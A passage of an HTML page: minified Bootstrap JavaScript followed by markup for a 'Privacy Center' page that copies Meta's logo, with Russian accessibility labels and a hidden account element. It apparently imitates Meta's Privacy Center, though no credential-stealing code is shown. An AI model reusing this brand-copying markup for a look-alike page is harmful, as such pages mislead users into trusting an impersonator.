                        e = typeof this._element.getAttribute("data-bs-original-title");
                    (t || "string" !== e) && (this._element.setAttribute("data-bs-original-title", t || ""), !t || this._element.getAttribute("aria-label") || this._element.textContent || this._element.setAttribute("aria-label", t), this._element.setAttribute("title", ""))
                }
                _enter(t, e) {
                    e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusin" === t.type ? "focus" : "hover"] = !0), e.getTipElement().classList.contains("show") || "show" === e._hoverState ? e._hoverState = "show" : (clearTimeout(e._timeout), e._hoverState = "show", e._config.delay && e._config.delay.show ? e._timeout = setTimeout(() => {
                        "show" === e._hoverState && e.show()
                    }, e._config.delay.show) : e.show())
                }
                _leave(t, e) {
                    e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusout" === t.type ? "focus" : "hover"] = e._element.contains(t.relatedTarget)), e._isWithActiveTrigger() || (clearTimeout(e._timeout), e._hoverState = "out", e._config.delay && e._config.delay.hide ? e._timeout = setTimeout(() => {
                        "out" === e._hoverState && e.hide()
                    }, e._config.delay.hide) : e.hide())
                }
                _isWithActiveTrigger() {
                    for (const t in this._activeTrigger)
                        if (this._activeTrigger[t]) return !0;
                    return !1
                }
                _getConfig(t) {
                    const e = U.getDataAttributes(this._element);
                    return Object.keys(e).forEach(t => {
                        We.has(t) && delete e[t]
                    }), (t = {
                        ...this.constructor.Default,
                        ...e,
                        ..."object" == typeof t && t ? t : {}
                    }).container = !1 === t.container ? document.body : a(t.container), "number" == typeof t.delay && (t.delay = {
                        show: t.delay,
                        hide: t.delay
                    }), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), l("tooltip", t, this.constructor.DefaultType), t.sanitize && (t.template = Re(t.template, t.allowList, t.sanitizeFn)), t
                }
                _getDelegateConfig() {
                    const t = {};
                    if (this._config)
                        for (const e in this._config) this.constructor.Default[e] !== this._config[e] && (t[e] = this._config[e]);
                    return t
                }
                _cleanTipClass() {
                    const t = this.getTipElement(),
                        e = t.getAttribute("class").match(Be);
                    null !== e && e.length > 0 && e.map(t => t.trim()).forEach(e => t.classList.remove(e))
                }
                _handlePopperPlacementChange(t) {
                    const {
                        state: e
                    } = t;
                    e && (this.tip = e.elements.popper, this._cleanTipClass(), this._addAttachmentClass(this._getAttachment(e.placement)))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Fe.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            _(Fe);
            const Ve = new RegExp("(^|\\s)bs-popover\\S+", "g"),
                Ke = {
                    ...Fe.Default,
                    placement: "right",
                    offset: [0, 8],
                    trigger: "click",
                    content: "",
                    template: '<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
                },
                Xe = {
                    ...Fe.DefaultType,
                    content: "(string|element|function)"
                },
                Ye = {
                    HIDE: "hide.bs.popover",
                    HIDDEN: "hidden.bs.popover",
                    SHOW: "show.bs.popover",
                    SHOWN: "shown.bs.popover",
                    INSERTED: "inserted.bs.popover",
                    CLICK: "click.bs.popover",
                    FOCUSIN: "focusin.bs.popover",
                    FOCUSOUT: "focusout.bs.popover",
                    MOUSEENTER: "mouseenter.bs.popover",
                    MOUSELEAVE: "mouseleave.bs.popover"
                };
            class Qe extends Fe {
                static get Default() {
                    return Ke
                }
                static get NAME() {
                    return "popover"
                }
                static get Event() {
                    return Ye
                }
                static get DefaultType() {
                    return Xe
                }
                isWithContent() {
                    return this.getTitle() || this._getContent()
                }
                getTipElement() {
                    return this.tip || (this.tip = super.getTipElement(), this.getTitle() || t.findOne(".popover-header", this.tip).remove(), this._getContent() || t.findOne(".popover-body", this.tip).remove()), this.tip
                }
                setContent() {
                    const e = this.getTipElement();
                    this.setElementContent(t.findOne(".popover-header", e), this.getTitle());
                    let i = this._getContent();
                    "function" == typeof i && (i = i.call(this._element)), this.setElementContent(t.findOne(".popover-body", e), i), e.classList.remove("fade", "show")
                }
                _addAttachmentClass(t) {
                    this.getTipElement().classList.add("bs-popover-" + this.updateAttachment(t))
                }
                _getContent() {
                    return this._element.getAttribute("data-bs-content") || this._config.content
                }
                _cleanTipClass() {
                    const t = this.getTipElement(),
                        e = t.getAttribute("class").match(Ve);
                    null !== e && e.length > 0 && e.map(t => t.trim()).forEach(e => t.classList.remove(e))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Qe.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            _(Qe);
            const Ge = {
                offset: 10,
                method: "auto",
                target: ""
            },
                Ze = {
                    offset: "number",
                    method: "string",
                    target: "(string|element)"
                };
            class Je extends B {
                constructor(t, e) {
                    super(t), this._scrollElement = "BODY" === this._element.tagName ? window : this._element, this._config = this._getConfig(e), this._selector = `${this._config.target} .nav-link, ${this._config.target} .list-group-item, ${this._config.target} .dropdown-item`, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, P.on(this._scrollElement, "scroll.bs.scrollspy", () => this._process()), this.refresh(), this._process()
                }
                static get Default() {
                    return Ge
                }
                static get NAME() {
                    return "scrollspy"
                }
                refresh() {
                    const e = this._scrollElement === this._scrollElement.window ? "offset" : "position",
                        i = "auto" === this._config.method ? e : this._config.method,
                        s = "position" === i ? this._getScrollTop() : 0;
                    this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), t.find(this._selector).map(e => {
                        const o = n(e),
                            r = o ? t.findOne(o) : null;
                        if (r) {
                            const t = r.getBoundingClientRect();
                            if (t.width || t.height) return [U[i](r).top + s, o]
                        }
                        return null
                    }).filter(t => t).sort((t, e) => t[0] - e[0]).forEach(t => {
                        this._offsets.push(t[0]), this._targets.push(t[1])
                    })
                }
                dispose() {
                    P.off(this._scrollElement, ".bs.scrollspy"), super.dispose()
                }
                _getConfig(t) {
                    if ("string" != typeof (t = {
                        ...Ge,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t && t ? t : {}
                    }).target && r(t.target)) {
                        let {
                            id: i
                        } = t.target;
                        i || (i = e("scrollspy"), t.target.id = i), t.target = "#" + i
                    }
                    return l("scrollspy", t, Ze), t
                }
                _getScrollTop() {
                    return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
                }
                _getScrollHeight() {
                    return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
                }
                _getOffsetHeight() {
                    return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
                }
                _process() {
                    const t = this._getScrollTop() + this._config.offset,
                        e = this._getScrollHeight(),
                        i = this._config.offset + e - this._getOffsetHeight();
                    if (this._scrollHeight !== e && this.refresh(), t >= i) {
                        const t = this._targets[this._targets.length - 1];
                        this._activeTarget !== t && this._activate(t)
                    } else {
                        if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null, void this._clear();
                        for (let e = this._offsets.length; e--;) this._activeTarget !== this._targets[e] && t >= this._offsets[e] && (void 0 === this._offsets[e + 1] || t < this._offsets[e + 1]) && this._activate(this._targets[e])
                    }
                }
                _activate(e) {
                    this._activeTarget = e, this._clear();
                    const i = this._selector.split(",").map(t => `${t}[data-bs-target="${e}"],${t}[href="${e}"]`),
                        n = t.findOne(i.join(","));
                    n.classList.contains("dropdown-item") ? (t.findOne(".dropdown-toggle", n.closest(".dropdown")).classList.add("active"), n.classList.add("active")) : (n.classList.add("active"), t.parents(n, ".nav, .list-group").forEach(e => {
                        t.prev(e, ".nav-link, .list-group-item").forEach(t => t.classList.add("active")), t.prev(e, ".nav-item").forEach(e => {
                            t.children(e, ".nav-link").forEach(t => t.classList.add("active"))
                        })
                    })), P.trigger(this._scrollElement, "activate.bs.scrollspy", {
                        relatedTarget: e
                    })
                }
                _clear() {
                    t.find(this._selector).filter(t => t.classList.contains("active")).forEach(t => t.classList.remove("active"))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Je.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            P.on(window, "load.bs.scrollspy.data-api", () => {
                t.find('[data-bs-spy="scroll"]').forEach(t => new Je(t))
            }), _(Je);
            class ti extends B {
                static get NAME() {
                    return "tab"
                }
                show() {
                    if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && this._element.classList.contains("active")) return;
                    let e;
                    const i = s(this._element),
                        n = this._element.closest(".nav, .list-group");
                    if (n) {
                        const i = "UL" === n.nodeName || "OL" === n.nodeName ? ":scope > li > .active" : ".active";
                        e = t.find(i, n), e = e[e.length - 1]
                    }
                    const o = e ? P.trigger(e, "hide.bs.tab", {
                        relatedTarget: this._element
                    }) : null;
                    if (P.trigger(this._element, "show.bs.tab", {
                        relatedTarget: e
                    }).defaultPrevented || null !== o && o.defaultPrevented) return;
                    this._activate(this._element, n);
                    const r = () => {
                        P.trigger(e, "hidden.bs.tab", {
                            relatedTarget: this._element
                        }), P.trigger(this._element, "shown.bs.tab", {
                            relatedTarget: e
                        })
                    };
                    i ? this._activate(i, i.parentNode, r) : r()
                }
                _activate(e, i, n) {
                    const s = (!i || "UL" !== i.nodeName && "OL" !== i.nodeName ? t.children(i, ".active") : t.find(":scope > li > .active", i))[0],
                        o = n && s && s.classList.contains("fade"),
                        r = () => this._transitionComplete(e, s, n);
                    s && o ? (s.classList.remove("show"), this._queueCallback(r, e, !0)) : r()
                }
                _transitionComplete(e, i, n) {
                    if (i) {
                        i.classList.remove("active");
                        const e = t.findOne(":scope > .dropdown-menu .active", i.parentNode);
                        e && e.classList.remove("active"), "tab" === i.getAttribute("role") && i.setAttribute("aria-selected", !1)
                    }
                    e.classList.add("active"), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), f(e), e.classList.contains("fade") && e.classList.add("show");
                    let s = e.parentNode;
                    if (s && "LI" === s.nodeName && (s = s.parentNode), s && s.classList.contains("dropdown-menu")) {
                        const i = e.closest(".dropdown");
                        i && t.find(".dropdown-toggle", i).forEach(t => t.classList.add("active")), e.setAttribute("aria-expanded", !0)
                    }
                    n && n()
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = ti.getOrCreateInstance(this);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            P.on(document, "click.bs.tab.data-api", '[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]', (function (t) {
                ["A", "AREA"].includes(this.tagName) && t.preventDefault(), h(this) || ti.getOrCreateInstance(this).show()
            })), _(ti);
            const ei = {
                animation: "boolean",
                autohide: "boolean",
                delay: "number"
            },
                ii = {
                    animation: !0,
                    autohide: !0,
                    delay: 5e3
                };
            class ni extends B {
                constructor(t, e) {
                    super(t), this._config = this._getConfig(e), this._timeout = null, this._hasMouseInteraction = !1, this._hasKeyboardInteraction = !1, this._setListeners()
                }
                static get DefaultType() {
                    return ei
                }
                static get Default() {
                    return ii
                }
                static get NAME() {
                    return "toast"
                }
                show() {
                    P.trigger(this._element, "show.bs.toast").defaultPrevented || (this._clearTimeout(), this._config.animation && this._element.classList.add("fade"), this._element.classList.remove("hide"), f(this._element), this._element.classList.add("showing"), this._queueCallback(() => {
                        this._element.classList.remove("showing"), this._element.classList.add("show"), P.trigger(this._element, "shown.bs.toast"), this._maybeScheduleHide()
                    }, this._element, this._config.animation))
                }
                hide() {
                    this._element.classList.contains("show") && (P.trigger(this._element, "hide.bs.toast").defaultPrevented || (this._element.classList.remove("show"), this._queueCallback(() => {
                        this._element.classList.add("hide"), P.trigger(this._element, "hidden.bs.toast")
                    }, this._element, this._config.animation)))
                }
                dispose() {
                    this._clearTimeout(), this._element.classList.contains("show") && this._element.classList.remove("show"), super.dispose()
                }
                _getConfig(t) {
                    return t = {
                        ...ii,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t && t ? t : {}
                    }, l("toast", t, this.constructor.DefaultType), t
                }
                _maybeScheduleHide() {
                    this._config.autohide && (this._hasMouseInteraction || this._hasKeyboardInteraction || (this._timeout = setTimeout(() => {
                        this.hide()
                    }, this._config.delay)))
                }
                _onInteraction(t, e) {
                    switch (t.type) {
                        case "mouseover":
                        case "mouseout":
                            this._hasMouseInteraction = e;
                            break;
                        case "focusin":
                        case "focusout":
                            this._hasKeyboardInteraction = e
                    }
                    if (e) return void this._clearTimeout();
                    const i = t.relatedTarget;
                    this._element === i || this._element.contains(i) || this._maybeScheduleHide()
                }
                _setListeners() {
                    P.on(this._element, "click.dismiss.bs.toast", '[data-bs-dismiss="toast"]', () => this.hide()), P.on(this._element, "mouseover.bs.toast", t => this._onInteraction(t, !0)), P.on(this._element, "mouseout.bs.toast", t => this._onInteraction(t, !1)), P.on(this._element, "focusin.bs.toast", t => this._onInteraction(t, !0)), P.on(this._element, "focusout.bs.toast", t => this._onInteraction(t, !1))
                }
                _clearTimeout() {
                    clearTimeout(this._timeout), this._timeout = null
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = ni.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t](this)
                        }
                    }))
                }
            }
            return _(ni), {
                Alert: W,
                Button: q,
                Carousel: Z,
                Collapse: et,
                Dropdown: Ae,
                Modal: De,
                Offcanvas: Ne,
                Popover: Qe,
                ScrollSpy: Je,
                Tab: ti,
                Toast: ni,
                Tooltip: Fe
            }
        }));
    </script>
    <div class="container-sm" id="main">
        <div class="container-head">
            <div id="logo">
                <svg aria-label="Логотип Meta" class="x1kpxq89 x1247r65" role="img" viewBox="0 0 500 100">
                    <defs>
                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38"
                            x2="160.839" y1="99" y2="59.326">
                            <stop offset=".427" stop-color="#0278F1"></stop>
                            <stop offset=".917" stop-color="#0180FA"></stop>
                        </linearGradient>
                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42" x2="-1.666"
                            y1="4.936" y2="61.707">
                            <stop offset=".427" stop-color="#0165E0"></stop>
                            <stop offset=".917" stop-color="#0180FA"></stop>
                        </linearGradient>
                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677"
                            x2="132.943" y1="28.71" y2="71.118">
                            <stop stop-color="#0064E0"></stop>
                            <stop offset=".656" stop-color="#0066E2"></stop>
                            <stop offset="1" stop-color="#0278F1"></stop>
                        </linearGradient>
                    </defs>
                    <path
                        d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z"
                        fill="#1C2B33"></path>
                    <path
                        d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z"
                        fill="#0180FA"></path>
                    <path
                        d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z"
                        fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
                    <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z"
                        fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
                    <path
                        d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z"
                        fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
                </svg>
            </div>
            <div class="burger-button" id="showPopup">
                <div class="bar"></div>
                <div class="bar"></div>
                <div class="bar"></div>
            </div>
        </div>
        <div class="row">
            <div class="col-4">
                <div id="left">
                    <div id="logo">
                        <svg aria-label="Логотип Meta" class="" role="img" viewBox="0 0 500 100">
                            <defs>
                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38"
                                    x2="160.838" y1="99" y2="59.326">
                                    <stop offset=".427" stop-color="#0278F1"></stop>
                                    <stop offset=".917" stop-color="#0180FA"></stop>
                                </linearGradient>
                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42"
                                    x2="-1.666" y1="4.936" y2="61.707">
                                    <stop offset=".427" stop-color="#0165E0"></stop>
                                    <stop offset=".917" stop-color="#0180FA"></stop>
                                </linearGradient>
                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677"
                                    x2="132.943" y1="28.71" y2="71.118">
                                    <stop stop-color="#0064E0"></stop>
                                    <stop offset=".656" stop-color="#0066E2"></stop>
                                    <stop offset="1" stop-color="#0278F1"></stop>
                                </linearGradient>
                            </defs>
                            <path
                                d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z"
                                fill="#1C2B33"></path>
                            <path
                                d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z"
                                fill="#0180FA"></path>
                            <path
                                d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z"
                                fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
                            <path
                                d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z"
                                fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
                            <path
                                d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z"
                                fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
                        </svg>
                    </div>
                    <h1>Privacy Center</h1>
                    <div id="action-buttons">

                        <div class="action-button account" id="utm-user" style="display: none;">
                            <div class="action-button-img">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                    version="1.1" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve">

                                    <defs>
                                    </defs>
                                    <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;"
                                        transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)">
                                        <path
                                            d="M 45 88 c -11.049 0 -21.18 -2.003 -29.021 -8.634 C 6.212 71.105 0 58.764 0 45 C 0 20.187 20.187 0 45 0 c 24.813 0 45 20.187 45 45 c 0 13.765 -6.212 26.105 -15.979 34.366 C 66.181 85.998 56.049 88 45 88 z"
                                            style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(214,214,214); fill-rule: nonzero; opacity: 1;"
                                            transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                                        <path
                                            d="M 45 60.71 c -11.479 0 -20.818 -9.339 -20.818 -20.817 c 0 -11.479 9.339 -20.818 20.818 -20.818 c 11.479 0 20.817 9.339 20.817 20.818 C 65.817 51.371 56.479 60.71 45 60.71 z"
                                            style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;"
                                            transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                                        <path
                                            d="M 45 90 c -10.613 0 -20.922 -3.773 -29.028 -10.625 c -0.648 -0.548 -0.88 -1.444 -0.579 -2.237 C 20.034 64.919 31.933 56.71 45 56.71 s 24.966 8.209 29.607 20.428 c 0.301 0.793 0.069 1.689 -0.579 2.237 C 65.922 86.227 55.613 90 45 90 z"
                                            style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;"
                                            transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                                    </g>
                                </svg>
                            </div>
                            <div class="action-button-text UserName">
                            </div>
                            <div class="action-button-arrow">

                            </div>
                        </div>
                        <div class="action-button main collapsed">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="m19.007 9.997-6.338-5.704a1 1 0 0 0-1.338 0L4.993 9.997A3 3 0 0 0 4 12.227v6.61c0 .216.07.38.149.48a.432.432 0 0 0 .284.167c.86.14 2.04.29 3.567.391V16a3 3 0 0 1 3-3h2a3 3 0 0 1 3 3v3.875a37.895 37.895 0 0 0 3.567-.39.432.432 0 0 0 .284-.168.773.773 0 0 0 .149-.48v-6.61a3 3 0 0 0-.993-2.23zM3.655 8.51l6.338-5.704a3 3 0 0 1 4.014 0l6.338 5.704A5 5 0 0 1 22 12.227v6.61c0 1.292-.836 2.413-2.11 2.621-.94.153-2.208.312-3.833.418-1.125.073-2.057-.836-2.057-1.964V16a1 1 0 0 0-1-1h-2a1 1 0 0 0-1 1v3.912c0 1.128-.932 2.037-2.057 1.964a40.092 40.092 0 0 1-3.832-.418C2.836 21.25 2 20.13 2 18.838v-6.611A5 5 0 0 1 3.655 8.51z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Privacy Center Home Page
                            </div>
                            <div class="action-button-arrow">

                            </div>
                        </div>

                        <div class="action-button collapsed" id="search">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
